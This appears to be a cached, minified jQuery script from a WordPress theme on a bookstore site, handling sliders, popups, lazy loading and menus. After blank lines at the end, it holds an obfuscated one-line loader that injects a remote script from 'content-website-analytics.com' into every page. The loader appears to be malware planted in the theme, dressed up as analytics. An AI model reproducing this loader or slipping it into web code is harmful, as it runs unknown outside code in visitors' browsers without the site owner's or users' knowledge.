<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 13:53:18 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js
body_size: 508
content:
jQuery(document).ready(function(){jQuery(window).scroll(function(){100<jQuery(this).scrollTop()?jQuery(".keatas").fadeIn():jQuery(".keatas").fadeOut()});jQuery(".keatas").click(function(){jQuery("html, body").animate({scrollTop:0},600);return!1})});jQuery(document).ready(function(){jQuery("img.lazy").show().lazyload({effect:"fadeIn",threshold:400})});jQuery(".photo").each(function(){jQuery(this).magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0}})}); jQuery(function(){jQuery(".popup-modal").magnificPopup({type:"inline",preloader:!1,modal:!0});jQuery(document).on("click",".vtr-popup-close",function(a){a.preventDefault();jQuery.magnificPopup.close()})});jQuery(document).ready(function(){if("yes"==jQuery.cookie("visited")||"0"==popup_act)return!1;window.setTimeout(function(){jQuery.magnificPopup.open({items:{src:jQuery("#fb-popup"),type:"inline"},modal:!0})},5E3);jQuery.cookie("visited","yes",{expires:1})}); jQuery(document).ready(function(){jQuery("#home-slider").lightSlider({adaptiveHeight:!0,auto:!0,loop:!0,keyPress:!1,enableDrag:!1,enableTouch:!1,speed:1E3,pause:2500,item:1,pager:!1})});jQuery(document).ready(function(){});jQuery(document).ready(function(){jQuery("#testimoni-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,enableTouch:!1,speed:1E3,pause:2500,item:1,pager:!1})}); jQuery(document).ready(function(){jQuery("#new-slider,#bestseller-slider,#sale-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,enableTouch:!1,speed:1E3,pause:2500,item:1,pager:!1})});jQuery(document).ready(function(){jQuery("#small-slider").lightSlider({auto:!0,loop:!0,keyPress:!0,enableDrag:!1,item:3,slideMove:1,easing:"cubic-bezier(0.25, 0, 0.25, 1)",speed:600,pager:!1,controls:!1})});jQuery(document).ready(function(){jQuery("#marquee").simplemarquee({speed:1E4,direction:"rtl",pause:!1})}); var widthLayer=document.body.clientWidth;




jQuery(document).ready(function(){jQuery(".vtr-menu-icon").click(function(a){a.preventDefault();jQuery(this).toggleClass("active");jQuery(".mobile-menu").slideToggle()})});
  
  jQuery(document).ready(function(){jQuery(".vtr-search-icon").click(function(){jQuery(".search-box").slideToggle("fast")})});

;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');